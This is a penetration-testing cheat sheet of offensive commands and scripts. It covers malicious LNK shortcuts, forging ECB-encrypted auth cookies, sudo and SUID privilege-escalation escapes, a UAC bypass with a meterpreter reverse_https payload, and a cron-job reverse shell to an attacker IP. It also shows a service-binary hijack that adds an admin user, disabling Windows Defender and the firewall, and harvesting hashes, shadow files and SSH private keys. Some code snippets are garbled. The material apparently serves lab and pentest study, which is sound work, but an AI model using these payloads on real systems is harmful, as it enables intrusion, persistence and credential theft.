msf exploit(handler) > set LHOST 127.0.0.1 LHOST => 127.0.0.1
msf exploit(handler) > exploit

```

LNK exploits

PowerShell example

<https://v3ded.github.io/redteam/abusing-lnk-features-for-initial-access-and-persistence>

```

$path                         = "$([Environment]::GetFolderPath('Desktop'))\FakeText.lnk"
$wshell                        = New-Object -ComObject Wscript.Shell
$shortcut                      = $wshell.CreateShortcut($path)

$shortcut.IconLocation          = "C:\Windows\System32\shell32.dll,70"

$shortcut.TargetPath            = "cmd.exe"
$shortcut.Arguments             = "/c calc.exe"
$shortcut.WorkingDirectory      = "C:"
$shortcut.HotKey                = "CTRL+C"
$shortcut.Description           = "Nope, not malicious"

$shortcut.WindowStyle           = 7
# 7 = Minimized window
# 3 = Maximized window
# 1 = Normal window

$shortcut.Save()

(Get-Item $path).Attributes += 'Hidden' # Optional if we want to make the link
invisible (prevent user clicks)

```

Encryption Exploitation

Electronic Code Book Exploit Without Decrypting (Example of PHP Site using ECB for authentication)

[ECB description, splits into blocks of X bytes length, each block encrypted separately](#)
[XKCD ECB reference](#)

Detecting Weakness

Register a new account & log in, the cookie auth string ends in %3d%3d (base64 for ==)
Decode using the following Ruby code:

```
% irb  
> require 'base64' ; require 'uri'  
> Base64.decode64(URI.decode("<string>")) :where cookie auth=<string>
```

OR decode URI to string manually and then base 64 decode
echo "OR9hcp18+C1bChK10NlRRg==" | base64 -d | hexdump -C :cookie auth=" OR9hcp18+...Rg=="

Finding patterns in the cookie

Create 2 accounts with same password, then compare the cookies and look for patterns
Base 64 decode after

Create a user with long username/password, do 20 "a"s for both.
Base 64 decode then look for patterns. In our example, we see the pattern repeated
after 8 bytes meaning the ECB encryption uses block size of 8 bytes.
Also since the pattern is not completely repeated we see it is using a delimiter.
This means the stream is either user-delimiter-pass or pass-delimiter-user.
Create another user with a long user and short password to see how it is parsed.

Find size of delimiter

Create username/passwords of varying lengths to find the size of the delimiter. In our
example we see combined user/password lengths of 5,6,7 bytes give a cookie length of 8
bytes, but user/password lengths of 8&9 give cookie length of 16. Previously we found
that the block size is 8 bytes, we know the delimiter is 1 byte.

Testing which part of cookie is used

In this example we see that if we remove everything after the delimiter it will still
authenticate.

You could try to generate admin: but in this example the web app prevents this attack

Exploit the vulnerability

Create a username that contains 8 characters followed by the word admin (aaaaaaaaadmin)
Once decoded it looks like \x1AL\xD23k\xCA\x1D\xD7\xE0Vd.)r\xEBz\|aO\xC6d\x19\xE3+\xE3
In our previous example with 20 "a"s remove \x1AL\xD23k\xCA\x1D\xD7.
So the new cookie looks like: \xE0Vd.)r\xEBz\|aO\xC6d\x19\xE3+\xE3, but remember to re-
encode.

*To remove the bytes and convert back and forth you can use [this online decoder/encoder](#)

Ruby Script to Encode:

```
irb  
> require 'cgi'; require 'base64'  
=> true  
> CGI.escape(Base64.strict_encode64("\xE0Vd.)r\xEBz\|aO\xC6d\x19\xE3+\xE3"))  
=> "4FZkLily63oHT8ZkGeMr4w%3D%3D"
```

In Fiddler drop the old packet in Composer, replace the auth= string with the new value

Exploit by Swapping Blocks Around (More difficult)

Our example assumes SQL backend, and some dbs using VARCHAR will allow spaces after
user - example "admin" gives same result as 'admin'

Goal is to end up with ECB(admin [separator]password)

Use a username composed of password (8 bytes) followed by 7 spaces (1 for delimiter)

Use a password of admin followed by 3 spaces.

This way each block is 8 bytes long.

Use Burp to intercept and make sure browser didn't remove the spaces.

Use Burp with decoder to swap first 8 bytes with last 8 bytes.

Privilege Escalation

Windows Privileged Services Commonly Exploited

csrss.exe	:controls interactions within user mode
winlogon.exe	:logs users on
lsass.exe	:authorization checks
SAM database	:

Common Targeted Files

Unit Files (/etc/inittab, Boot scripts)	
/etc/[x]inetd.conf,/etc/xinetd.d	(ie add: tftp stream tcp nowait root /bin/sh sh -i)
Cron scripts & crontabs	
Web shells	

Bloodhound: Map Complex Attack Path

<https://github.com/BloodHoundAD/Bloodhound/wiki>

Windows Server Container Escape (Not applicable to Hyper-V Containers)

<https://unit42.paloaltonetworks.com/windows-server-containers-vulnerabilities/>
* Azure Kubernetes Service uses Windows Server Containers for each pod, meaning every single Kubernetes cluster that has a Windows node is vulnerable to this escape.

Not only that, but once an attacker gains access to one of the Windows nodes, it is easy to spread to the rest of the cluster.

Windows Rubeus (Kerberoasting/LSASS bypass)

<https://github.com/GhostPack/Rubeus> :in the local logs it wont show as lsass requesting it it will show as your service but SOCs don't usually look for that

Common Shell Escape Sequences (Linux)

:!bash	:vi, vim
:set shell=/bin/bash:shell	:vi, vim
!bash	:man, more, less
find / -exec /usr/bin/awk 'BEGIN {system("/bin/bash")}' ;	:find
awk 'BEGIN {system("/bin/bash")}'	:awk
--interactive	:nmap
echo "os.execute('/bin/sh') > exploit.nse	
sudo nmap --script=exploit.nse	:nmap
perl -e 'exec "/bin/bash";'	:Perl

Shell Escape / Workarounds (Linux)

Some resources:
<https://github.com/rebootuser/LinEnum>
<https://blog.g0tmilk.com/2011/08/basic-linux-privilege-escalation>

Vi
sudo vi :sometimes you aren't granted shell
:shell :this blocked by "noexec" in /etc/sudoers
Also if you have texteditor access you can modify /etc/sudoers

Copy shell program
*sudoers file grants/disallows based on path names;copy shell program to try to bypass
cp /bin/bash /tmp/bash
chmod 755 /tmp/bash
sudo /tmp/bash
*Note this works for definitions in sudoers file such as %users DEV_LAN = ALL, !SHELLS
**Also note running /tmp/bash still logs into /var/log/secure

Output redirection
cd /etc; sudo sed s/bash/zsh passwd >passwd.new :denied-output is not run as root
sudo bash -c 'sed s/bash/zsh/ passwd >passwd.new' :Workaround for output as sudo

Password Hashes from Core Dump Files

```

ps -ef | grep ftp
kill -ABRT <pid>
file /core
ls l /core
strings /core
(password hashes)
                                         :get pid for FTP
                                         :crash the process
                                         :show which process crashed it
                                         :default core file world readable
                                         :sometimes chunks of /etc/shadow

```

sudo NOPASSWD

```

sudo -l                                         :look for NOPASSWD
chown
chmod
nmap (sudo nmap --interactive; !sh)           :older nmap 2.02-5.21

```

UAC Bypass in Windows

```

net localgroup administrator                   :if user in local admin > UAC
HKEY_CURRENT_USER\CLSID\<sid of box-find by regquery>\Elevation = 0:computer, not rec.

sluihijack method
use ...sluihijack;use payload windows/x64/meterpreter/reverse_https;set LHOST, LPORT,
session, etc, run

```

Built in Keylogger Using pam in Linux

```

Add to /etc/pam.d configs:
session required pam_tty_audit.so disable=<user> enable=root,<otherusers> logpasswd
Then to view events:
Aureport --tty

```

Setgid Root Privilege Escalation (Unix #30)

```

sudo -l                                         :in this example root on /usr/bin/passwd
ls -l /usr/bin/passwd                         :look for s in permissions for setgid
sudo -u victim cp /bin/bash /tmp/foo          :old exploits could copy bash
cd /tmp
sudo -u victim chmod +xs foo                  :set the gid bit
ls -ltrh :check for the s bit set for setgui
id
whoami
exit

vi bar.c                                       :create the following C file

int main(void)
{
system("cat /home/victim/key.txt");
}

gcc -o bar bar.c                               :compile the C code
sudo -u victim cp bar /tmp/foo                 :copy the file as victim
sudo -u victim chmod +xs foo                  :add the setgid bit
ls -ltr :check to make sure s for setgid bit
./foo                                           :run program you compiled then copied

```

Sudo Misconfig Privilege Escalation Using Perl Access (Unix #31)

```

sudo -l                                         :in this example we can run perl
sudo -u victim perl -e 'print `cat /home/victim/key.txt`'
                                                 :perl can use back ticks to run cmds

```

Alternative method:

Note the following will receive permission denied:
 sudo -u victim perl -e "print `cat /home/victim/key.txt`"

So you would have to do the following:
 sudo -u victim perl -e ``/bin/bash``
 id
 cp /home/victim/key.txt /tmp/.key
 chmod 777 /tmp/.key
 cat /temp/.key :note you will not be able to view
 exit

```
cat /tmp/key :now you can view
```

Sudo Misconfig Privilege Escalation Using Python Access (Unix #32)

```
sudo -l :check permission, example gives python
sudo -u victim python :run python as user victim

>>>import os
>>>os.system('uname')
>>>os.system('cat /home/victim/key.txt')

alternatively
>>>from subprocess import call
>>>call(['cat', '/home/victim/key.txt'])
```

Sudo Misconfig Privilege Escalation Using Ruby Access (Unix #33)

```
sudo -l :check permission, example gives python
sudo -u victim ruby -e ``id`` :single quote outside, backtick inside
sudo -u victim ruby -e `puts `cat /home/victim/key.txt``

alternatively
sudo -u victim ruby -e 'require "irb"; IRB.start(__FILE__)'
>puts `id`
>puts `cat /home/victim/key.txt`
```

Sudo Misconfig Privilege Escalation Using JavaScript (node) Access (Unix #34)

```
sudo -l :check permission, example gives /usr/local/bin/node

sudo -u victim node -e 'var exec = require("child_process").exec;
exec("cat /home/victim/key.txt", function (error, stdOut, stdErr) {
console.log(stdOut);
});'
```

Privilege Escalation in Windows (XP/Server 2003 Exploit Example)

```
*We use the MS11-080 Afd.sys privilege exploit
Wget -O ms11-080.py http://linklocation :download exploit onto a windows box
*The exploit was written in python, most Win don't have, so we have to install pywin32-218, and also unzip pyinstaller to our Windows box
*Save exploit under pyinstaller directory (ms11-080.py)
Python pyinstaller.py -onefile ms11-080.py :compile .py to .exe
*once compiled find under ms11-080/dist
*host in web root folder on linux box so that we can download it on target windows box
*To download it on our target Windows box, IE then ip/ms11-080.exe
Ms11-080.exe -O 2K3 :run exploit on target box, get prompt
whoami :quick check once prompt
net user backup backup /add :add user
net localgroup administrator backup /add :add backup to local admin group
```

Privilege Escalation using Enlightenment Exploit Pack (for Linux)

```
run_null_exploits.sh :then choose 1-6 for exploits
run_nonnull_exploits.sh :then choose 1-6 for exploits
```

Privilege Escalation using Meterpreter (for Windows)

```
use priv :loads priv module
getsystem :attempts to get system priv
getprivs :
hashdump :pull hashes from memory
run hashdump :pull hashes file system in registry
getuid :make sure getsystem worked
ALSO :
getprivs :pull additional privs using existing
load kiwi :loads Mimikatz 2
creds_all :kiwi command to pull passwds from mem
use incognito; list_tokens -u :check for local admins, may be UAC prob
```

Privilege Escalation in Windows (Weak Service Permissions Example)

```
icalcs scsiaccess.exe :in Windows check permissions
*In Kali we take the following script useradd.c:
```

```

#include <stdlib.h>
Int main {}
{
    Int I;
    I=system ("net localgroup administrators lowpriv /add");
    Return 0;
}
i586-mingw32msvc-gcc useradd.c -o useradd.exe :compile our c file to windows exe
file useradd.exe :file properties
cp useradd.exe /var/www/ :copy to web directory to share w/Win
*Win box go to IE, http://kali_ip/useradd.exe :pull down from kali web directory
Move scsiaccess.exe scsiaccess.exe.orig :archive old exe we are exploiting
Copy C:\..\Downloads\useradd.exe scsiaccess.exe:Note our cmd prompt is in the scsi fldr
*Next time service restarted or computer restarted the service will run the new script
Services.msc :Windows services;

```

Privilege Escalation in Linux (Weak Service Permissions Example)

find / -perm -2 ! -type l -ls 2>/dev/null	:Search system for world writable files
nano /etc/cron.hourly/cronjob.sh	:example cron job with full privileges
bash -I >& /dev/tcp/kali_ip/443 0>&1	:Add line in script for nc connection
nc -lvp 443	:Set up netcat listener on kali machine
id	:on the listener see what privs we have

Escalate From Bash to Terminal Access (Install Telnet on Windows)

pkgmgr /iu:"TelnetServer"	:install package, if fails try next cmd
dism /online /Enable-Feature /FeatureName:TelnetServer	:if 1st install
command fails try this one	
sc query tlntsvr	:check if service is running
sc config tlntsvr start=demand	:a disabled svc cant be started
sc start tlntsvr	:start telnet server
net user <user> <pass> /add	:for a pen test create disposable
net localgroup TelnetClients /add	:some Win vs require this
net localgroup TelnetClients <user> /add	:add user to the group
netsh advfirewall firewall add rule name="Allow TCP 23 dir=in action=allow	
remoteip=<ip> protocol=TCP localport=23	:punch a hole in the host firewall
OR	
run gettelnet <options>	:meterpreter script that does same

Escalate From Bash to Terminal Access (Enable RDP)

sc query termservice	:see if RDP is running
sc config termservice start= demand	:change so we can manually start
sc start termservice	:start RDP service
reg add "hklm\system\currentcontrolset\control\terminal server" /v fdenytsconnections	
/t reg_dword /d 0	:allow terminal svcs connections
netstat -na find ":3389"	:see if RDP is listening
net user <user> <pass> /add	:disposable account for pentest
net localgroup "Remote Desktop Users" <user> /add	:put account in RDP group
netsh advfirewall firewall add rule name="Allow RDP" dir=in action=allow remoteip=<ip>	
protocol=TCP localport=3389	:punch a hole in the firewall
OR	
Run getgui <options>	:meterpreter script that does same

VNC Access Inject Into Memory

meterpreter > run vnc <options>	:must have meterpreter payload
---------------------------------	--------------------------------

Bash to Terminal Escalation in Linux (Python required on Target)

python -c "import pty"; pty.spawn('/bin/sh');"	:pty is terminal capabilities
--	-------------------------------

Bash to Terminal Escalation in Linux (enabling sshd/telnetd)

useradd -o -u 0 <user>	:add user with root priv - pentest
echo <password> passwd -stdin <login>	:some linux needs non-UID 0 to ssh
service sshd start	:invoke ssh on systems w/svc cmd
/etc/init.d/sshd start	:start ssh on system w/no svc cmd
telnet:	
ps aux grep inetd (or xinetd)	:chk to see if process running

```
telnet stream tcp nowait root /usr/sbin/tcpd in.telnetd      :if inetd is used  
grep telnet /etc/services                                :if no line for 23 add it  
kill -HUP <processID>                                    :after changes reread the config
```

Bash Workaround for accessing system with Privileges of Another Account

```
runas /u:administrator cmd.exe                         :use schtasks /? Or at /?  
su/ sudo/                                            :use crontab to schedule a job
```

Linux, Windows, and MySQL Priv Escalation Scripts & Exploits

<https://github.com/1N3/PrivEsc>

Disable Group Policy / Windows Defender / Windows Firewall

Disable Group Policy
cmd
REG add "HKLM\SYSTEM\CurrentControlSet\services\gpsvc" /v Start /t REG_DWORD /d 4 /f
<OR>
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\gpsvc\start :change to "4"
First need to take ownership <cmd would be takeown & icacls)

Stop Group Policy Client:
net stop gpsvc

Disable Windows Defender
REG add "HKLM\ SOFTWARE\Policies\Microsoft\Windows Defender\DisableAntiSpyware" /v
Start /t REG_DWORD /d 1 /f :1=disable;0=enable

Disable Windows Firewall
netsh advfirewall set allprofiles state off

Bypass Biometrics

Various Biometrics Bypasses
https://dreamlab.net/media/img/blog/2020-08-31-Attacking-Biometric-Systems/WP_Biometrics_v5.pdf

Fingerprint Authentication
<https://arstechnica.com/information-technology/2020/04/attackers-can-bypass-fingerprint-authentication-with-an-80-success-rate/>

Camera authentication
Early versions of iPhones could be bypassed with a picture of the person

Basic Linux Privilege Escalation

<https://blog.g0tmilk.com/2011/08/basic-linux-privilege-escalation/>
<https://github.com/pentestmonkey/unix-privesc-check>

Linux) privilege escalation is all about:
Collect - Enumeration, more enumeration and some more enumeration.
Process - Sort through data, analyse and prioritisation.
Search - Know what to search for and where to find the exploit code.
Adapt - Customize the exploit, so it fits. Not every exploit work for every system "out of the box".
Try - Get ready for (lots of) trial and error.

Operating System

What's the distribution type? What version?

```
cat /etc/issue  
cat /etc/*-release  
cat /etc/lsb-release      # Debian based  
cat /etc/redhat-release  # Redhat based
```

What's the kernel version? Is it 64-bit?

```
cat /proc/version  
uname -a  
uname -mrs  
rpm -q kernel  
dmesg | grep Linux  
ls /boot | grep vmlinuz-
```

What can be learnt from the environmental variables?

```
cat /etc/profile  
cat /etc/bashrc  
cat ~/.bash_profile  
cat ~/.bashrc  
cat ~/.bash_logout  
env  
set
```

Do any files have the SUID/SGID bit set?

SUID gives temporary permissions to a user to run the program/file with the permission of the file owner (rather than the user who runs it).

```
find . -perm /4000 2>/dev/null          :files w/SUID bit set  
find . -perm /2000 2>/dev/null          :files w/SGID bit set  
find . -perm /6000 2>/dev/null          :files w/SUID or SGID bit set
```

Is there a printer?

```
lpstat -a
```

Applications & Services

What services are running? Which service has which user privilege?

```
ps aux  
ps -ef  
top  
cat /etc/services
```

Which service(s) are been running by root? Of these services, which are vulnerable - it's worth a double check!

```
ps aux | grep root  
ps -ef | grep root
```

What applications are installed? What version are they? Are they currently running?

```
ls -ahl /usr/bin/  
ls -ahl /sbin/  
dpkg -l  
rpm -qa  
ls -ahl /var/cache/apt/archives0
```

```

ls -alh /var/cache/yum/
Any of the service(s) settings misconfigured? Are any (vulnerable) plugins attached?
cat /etc/syslog.conf
cat /etc/chttp.conf
cat /etc/lighttpd.conf
cat /etc/cups/cupsd.conf
cat /etc/inetd.conf
cat /etc/apache2/apache2.conf
cat /etc/my.conf
cat /etc/httpd/conf/httpd.conf
cat /opt/lampp/etc/httpd.conf
ls -aRl /etc/ | awk '$1 ~ /^.*r.*/'
What jobs are scheduled?
crontab -l
ls -alh /var/spool/cron
ls -al /etc/ | grep cron
ls -al /etc/cron*
cat /etc/cron*
cat /etc/at.allow
cat /etc/at.deny
cat /etc/cron.allow
cat /etc/cron.deny
cat /etc/crontab
cat /etc/anacrontab
cat /var/spool/cron/crontabs/root

Any plain text usernames and/or passwords?
grep -i user [filename]
grep -i pass [filename]
grep -C 5 "password" [filename]
find . -name "*.php" -print0 | xargs -0 grep -i -n "var \$password"      # Joomla

Communications & Networking
What NIC(s) does the system have? Is it connected to another network?
/sbin/ifconfig -a
cat /etc/network/interfaces
cat /etc/sysconfig/network

What are the network configuration settings? What can you find out about this network?
DHCP server? DNS server? Gateway?
cat /etc/resolv.conf
cat /etc/sysconfig/network
cat /etc/networks
iptables -L
hostname
dnsdomainname

What other users & hosts are communicating with the system?
lsof -i
lsof -i :80
grep 80 /etc/services
netstat -antup
netstat -antpx
netstat -tulpn
chkconfig --list
chkconfig --list | grep 3:on
last
w

Whats cached? IP and/or MAC addresses
arp -e
route
/sbin/route -ne

Is packet sniffing possible? What can be seen? Listen to live traffic
tcpdump tcp dst 192.168.1.7 80 and tcp dst 10.5.5.252 21
Note: tcpdump tcp dst [ip] [port] and tcp dst [ip] [port]

Have you got a shell? Can you interact with the system?

```

```
nc -lvp 4444      # Attacker. Input (Commands)
nc -lvp 4445      # Attacker. Ouput (Results)
telnet [attackers ip] 44444 | /bin/sh | [local ip] 44445      # On the targets system.
Use the attackers IP!
Note: http://lanmaster53.com/2011/05/7-linux-shells-using-built-in-tools/
```

```
Is port forwarding possible? Redirect and interact with traffic from another view
Note: http://www.boutell.com/rinetd/
Note: http://www.howtoforge.com/port-forwarding-with-rinetd-on-debian-etch
Note: http://downloadcenter.mcafee.com/products/tools/foundstone/fpipe2_1.zip
Note: FPipe.exe -l [local port] -r [remote port] -s [local port] [local IP]
FPipe.exe -l 80 -r 80 -s 80 192.168.1.7
Note: ssh -[L/R] [local port]:[remote ip]:[remote port] [local user]@[local ip]
ssh -L 8080:127.0.0.1:80 root@192.168.1.7      # Local Port
ssh -R 8080:127.0.0.1:80 root@192.168.1.7      # Remote Port
Note: mknod backpipe p ; nc -l -p [remote port] < backpipe | nc [local IP] [local
port] >backpipe
mknod backpipe p ; nc -l -p 8080 < backpipe | nc 10.5.5.151 80 >backpipe      # Port
Relay
mknod backpipe p ; nc -l -p 8080 0 & < backpipe | tee -a inflow | nc localhost 80 |
tee -a outflow 1>backpipe      # Proxy (Port 80 to 8080)
mknod backpipe p ; nc -l -p 8080 0 & < backpipe | tee -a inflow | nc localhost 80 |
tee -a outflow & 1>backpipe      # Proxy monitor (Port 80 to 8080)
```

```
Is tunnelling possible? Send commands locally, remotely
ssh -D 127.0.0.1:9050 -N [username]@[ip]
proxychains ifconfig
```

Confidential Information & Users

```
Who are you? Who is logged in? Who has been logged in? Who else is there? Who can do
what?
id
who
w
last
cat /etc/passwd | cut -d: -f1      # List of users
grep -v -E "^#" /etc/passwd | awk -F: '$3 == 0 { print $1}'      # List of super users
awk -F: '($3 == "0") {print}' /etc/passwd      # List of super users
cat /etc/sudoers
sudo -l
```

```
What sensitive files can be found?
cat /etc/passwd
cat /etc/group
cat /etc/shadow
ls -alh /var/mail/
```

```
Anything "interesting" in the home directorie(s)? If it's possible to access
ls -ahlR /root/
ls -ahlR /home/
```

```
Are there any passwords in; scripts, databases, configuration files or log files?
Default paths and locations for passwords
cat /var/apache2/config.inc
cat /var/lib/mysql/mysql/user.MYD
cat /root/anaconda-ks.cfg
```

```
What has the user been doing? Is there any password in plain text? What have they
been editing?
cat ~/.bash_history
cat ~/.nano_history
cat ~/.atftp_history
cat ~/.mysql_history
cat ~/.php_history
```

```
What user information can be found?
cat ~/.bashrc
cat ~/.profile
cat /var/mail/root
cat /var/spool/mail/root
```

```

Can private-key information be found?
cat ~/.ssh/authorized_keys
cat ~/.ssh/identity.pub
cat ~/.ssh/identity
cat ~/.ssh/id_rsa.pub
cat ~/.ssh/id_rsa
cat ~/.ssh/id_dsa.pub
cat ~/.ssh/id_dsa
cat /etc/ssh/ssh_config
cat /etc/ssh/sshd_config
cat /etc/ssh/ssh_host_dsa_key.pub
cat /etc/ssh/ssh_host_dsa_key
cat /etc/ssh/ssh_host_rsa_key.pub
cat /etc/ssh/ssh_host_rsa_key
cat /etc/ssh/ssh_host_key.pub
cat /etc/ssh/ssh_host_key

File Systems
Which configuration files can be written in /etc/? Able to reconfigure a service?
ls -aRl /etc/ | awk '$1 ~ /^.*w.*/' 2>/dev/null      # Anyone
ls -aRl /etc/ | awk '$1 ~ /^..w/' 2>/dev/null        # Owner
ls -aRl /etc/ | awk '$1 ~ /^....w/' 2>/dev/null      # Group
ls -aRl /etc/ | awk '$1 ~ /w.$/' 2>/dev/null        # Other

find /etc/ -readable -type f 2>/dev/null          # Anyone
find /etc/ -readable -type f -maxdepth 1 2>/dev/null # Anyone
What can be found in /var/ ?
ls -alh /var/log
ls -alh /var/mail
ls -alh /var/spool
ls -alh /var/spool/lpd
ls -alh /var/lib/pgsql
ls -alh /var/lib/mysql
cat /var/lib/dhcp3/dhclient.leases

Any settings/files (hidden) on website? Any settings file with database information?
ls -alhR /var/www/
ls -alhR /srv/www/htdocs/
ls -alhR /usr/local/www/apache22/data/
ls -alhR /opt/lampp/htdocs/
ls -alhR /var/www/html/

Is there anything in the log file(s) (Could help with "Local File Includes"!)
cat /etc/httpd/logs/access_log
cat /etc/httpd/logs/access.log
cat /etc/httpd/logs/error_log
cat /etc/httpd/logs/error.log
cat /var/log/apache2/access_log
cat /var/log/apache2/access.log
cat /var/log/apache2/error_log
cat /var/log/apache2/error.log
cat /var/log/apache/access_log
cat /var/log/apache/access.log
cat /var/log/auth.log
cat /var/log/ctt.log
cat /var/log/cups/error_log
cat /var/log/dpkg.log
cat /var/log/faillog
cat /var/log/httpd/access_log
cat /var/log/httpd/access.log
cat /var/log/httpd/error_log
cat /var/log/httpd/error.log
cat /var/log/lastlog
cat /var/log/lighttpd/access.log
cat /var/log/lighttpd/error.log
cat /var/log/lighttpd/lighttpd.access.log
cat /var/log/lighttpd/lighttpd.error.log
cat /var/log/messages
cat /var/log/secure
cat /var/log/syslog
cat /var/log/wtmp

```

```

cat /var/log/xferlog
cat /var/log/yum.log
cat /var/run/utmp
cat /var/webmin/miniserv.log
cat /var/www/logs/access_log
cat /var/www/logs/access.log
ls -alh /var/lib/dhcp3/
ls -alh /var/log/postgresql/
ls -alh /var/log/proftpd/
ls -alh /var/log/samba/

Note: auth.log, boot, btmp, daemon.log, debug, dmesg, kern.log, mail.info, mail.log,
mail.warn, messages, syslog, udev, wtmp
Note: http://www.thegeekstuff.com/2011/08/linux-var-log-files/

If commands are limited, you break out of the "jail" shell?
python -c 'import pty;pty.spawn("/bin/bash")'
echo os.system('/bin/bash')
/bin/sh -i

How are file-systems mounted?
mount
df -h

Are there any unmounted file-systems?
cat /etc/fstab

What "Advanced Linux File Permissions" are used? Sticky bits, SUID & GUID
find / -perm -1000 -type d 2>/dev/null      # Sticky bit - Only the owner of the
directory or the owner of a file can delete or rename here.
find / -perm -g=s -type f 2>/dev/null      # SGID (chmod 2000) - run as the group, not
the user who started it.
find / -perm -u=s -type f 2>/dev/null      # SUID (chmod 4000) - run as the owner, not
the user who started it.

find / -perm -g=s -o -perm -u=s -type f 2>/dev/null      # SGID or SUID
for i in `locate -r "bin$"`; do find $i \( -perm -4000 -o -perm -2000 \) -type f
2>/dev/null; done      # Looks in 'common' places: /bin, /sbin, /usr/bin, /usr/sbin,
/usr/local/bin, /usr/local/sbin and any other *bin, for SGID or SUID (Quicker search)

# find starting at root (/), SGID or SUID, not Symbolic links, only 3 folders deep,
list with more detail and hide any errors (e.g. permission denied)
find / -perm -g=s -o -perm -4000 ! -type l -maxdepth 3 -exec ls -ld {} \; 2>/dev/null

Where can written to and executed from? A few 'common' places: /tmp, /var/tmp,
/dev/shm
find / -writable -type d 2>/dev/null      # world-writeable folders
find / -perm -222 -type d 2>/dev/null      # world-writeable folders
find / -perm -o w -type d 2>/dev/null      # world-writeable folders
find / -perm -o x -type d 2>/dev/null      # world-executable folders
find / \( -perm -o w -perm -o x \) -type d 2>/dev/null      # world-writeable &
executable folders

Any "problem" files? Word-writeable, "nobody" files
find / -xdev -type d \( -perm -0002 -a ! -perm -1000 \) -print      # world-writeable
files
find /dir -xdev \( -nouser -o -nogroup \) -print      # Noowner files

Preparation & Finding Exploit Code
What development tools/languages are installed/supported?
find / -name perl*
find / -name python*
find / -name gcc*
find / -name cc

How can files be uploaded?
find / -name wget
find / -name nc*
find / -name netcat*
find / -name tftp*
find / -name ftp

```

```
Finding exploit code
http://www.exploit-db.com
http://1337day.com
http://www.securiteam.com
http://www.securityfocus.com
http://www.exploitsearch.net
http://metasploit.com/modules/
http://securityreason.com
http://seclists.org/fulldisclosure/
http://www.google.com
```

```
Finding more information regarding the exploit
http://www.cvedetails.com
http://packetstormsecurity.org/files/cve/[CVE]
http://cve.mitre.org/cgi-bin/cvename.cgi?name=[CVE]
http://www.vulnview.com/cve-details.php?cvename=[CVE]
```

(Quick) "Common" exploits. Warning. Pre-compiled binaries files. Use at your own risk
http://web.archive.org/web/20111118031158/http://tarantula.by.ru/localroot/
<http://www.kecepatan.66ghz.com/file/local-root-exploit-priv9/>

SUID/SGID & Systemctl Example (Vulniversity / TryHackMe)

Acquiring SUID gives temporary permissions to a user to run the program/file with the permission of the file owner (rather than the user who runs it).

```
find . -perm /4000 2>/dev/null          :files w/SUID bit set
find . -perm /2000 2>/dev/null          :files w/SGID bit set
find . -perm /6000 2>/dev/null          :files w/SUID or SGID bit set
```

Upgrade to PTY shell:

```
python -c 'import pty; pty.spawn("/bin/bash")'
```

Exploit Code Used
priv=\$(mktemp).service

```
echo '[Service]
>ExecStart=/bin/bash -c "cat /root/root.txt > /opt/flag"
>[Install]
>WantedBy=multi-user.target' > $priv

#run the unit file using systemctl
/bin/systemctl link $priv
/bin/systemctl enable --now $priv
```

executed as root
cat /opt/flag

Priv Esc: Windows Basics

Basic Windows Privilege Escalation

<https://github.com/pentestmonkey/windows-privesc-check>
<http://www.fuzzysecurity.com/tutorials/16.html>
<https://github.com/PowerShellEmpire/PowerTools/blob/master/PowerUp/PowerUp.ps1>

Windows Privilege Escalation Fundamentals

whoami
systeminfo
<https://github.com/bitsadmin/wesng>
<https://github.com/h11dz/dazzleUP>

[PowerView](#) :leverage PS for user/group enum
[Bloudhound](#) :chart a path to domain admin

SeImpersonate priv - can extract token for privesc - add users, manage group membership, map remote admin shares, run PsExec (delegate token only). Can elvate from local admin to domain user admin.

#Section is from Fuzzy Security

Windows Privilege Escalation Fundamentals

Not many people talk about serious Windows privilege escalation which is a shame. I think the reasons for this are probably (1) during pentesting engagements a low-priv shell is often all the proof you need for the customer, (2) in staged environments you often pop the Administrator account, (3) meterpreter makes you lazy (getsystem = lazy-fu), (4) build reviews to often end up being --> authenticated nessus scan, microsoft security baseline analyser...

Contrary to common perception Windows boxes can be really well locked down if they are configured with care. On top of that the patch time window of opportunity is small. So lets dig into the dark corners of the Windows OS and see if we can get SYSTEM.

It should be noted that I'll be using various versions of Windows to highlight any commandline differences that may exist. Keep this in mind as various OS/SP differences may exist in terms of commands not existing or generating slightly different output. I have tried to structure this tutorial so it will apply in the most general way to Windows privilege escalation.

Finally I want to give a shout out to my friend Kostas who also really loves post-exploitation, you really don't want him to be logged into your machine hehe.

Indispensable Resources:

Encyclopaedia Of Windows Privilege Escalation (Brett Moore) - [here](#).

Windows Attacks: AT is the new black (Chris Gates & Rob Fuller) - [here](#).

Elevating privileges by exploiting weak folder permissions (Parvez Anwar) - [here](#).

At for t0 to t3 - Initial Information Gathering

The starting point for this tutorial is an unprivileged shell on a box. We might have used a remote exploit or a client-side attack and we got a shell back. Basically at time t0 we have no understanding of the machine, what it does, what it is connected to, what level of privilege we have or even what operating system it is.

Initially we will want to quickly gather some essential information so we can get a lay of the land and asses our situation.

First let's find out what OS we are connected to:
> systeminfo | findstr /B /C:"OS Name" /C:"OS Version"

Next we will see what the hostname is of the box and what user we are connected as.

> hostname
> echo %username%

Now we have this basic information we list the other user accounts on the box and view our own user's information in a bit more detail. We can already see that user1 is not part of the localgroup Administrators.

```
> net users  
> net user user1 :Asssuming prev cmd results = user1
```

That is all we need to know about users and permissions for the moment. Next on our list is networking, what is the machine connected to and what rules does it impose on those connections.

First let's have a look at the available network interfaces and routing table.

```
> ipconfig /all  
> route print  
> arp -A
```

That brings us to the active network connections and the firewall rules.

```
> netstat -ano  
# The following two netsh commands are examples of commands that are not universal  
across OS/SP. The netsh firewall commands are only available from XP SP2 and upwards.  
> netsh firewall show state  
> netsh firewall show config
```

Finally we will take a brief look at the what is running on the compromised box: scheduled tasks, running processes, started services and installed drivers.

```
# This will display verbose output for all scheduled tasks, below you can see sample  
output for a single task.  
> schtasks /query /fo LIST /v  
# The following command links running processes to started services.  
> tasklist /SVC  
> net start  
# This can be useful sometimes as some 3rd party drivers, even by reputable companies,  
contain more holes than Swiss cheese. This is only possible because ring0 exploitation  
lies outside most people's expertise.  
> DRIVERQUERY
```

At for t4 - The Arcane Arts Of WMIC

I want to mention WMIC (Windows Management Instrumentation Command-Line) separately as it is Windows most useful command line tool. WMIC can be very practical for information gathering and post-exploitation. That being said it is a bit clunky and the output leaves much to be desired for.

Fully explaining the use of WMIC would take a tutorial all of its own. Not to mention that some of the output would be difficult to display due to the formatting.

I have listed two resources below that are well worth reading on the subject matter:
Command-Line Ninjutsu (SynJunkie) - [here](#)
Windows WMIC Command Line (ComputerHope) - [here](#)

